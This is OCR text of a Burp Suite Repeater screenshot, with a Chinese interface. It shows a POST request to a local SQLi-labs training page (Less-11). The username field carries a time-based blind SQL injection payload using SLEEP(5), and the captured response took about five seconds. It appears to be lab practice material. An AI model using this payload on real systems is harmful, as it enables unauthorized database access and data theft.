 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost ?
请求
Raw 参数 头 Hex
/sqlilabs/Less-11/ 的 POST 请求
类型 名 值
Body uname dsfdsfadmin'  AND (SELECT 9083 FROM (SELECT(SLEEP(5)))UnAY) AND 'qfFg'='qfFg
Body passwd admin
Body submit Submit
添加
删除
至顶
下
身体编码： application/x-www-form-urlencoded
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 10 Dec 2020 09:09:09 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1436
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-11- Error Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
↑ 0 K/s
↓ 0 K/s
55%
? < + > 输入搜索字词 没有比赛
1,681 bytes | 5,014 millis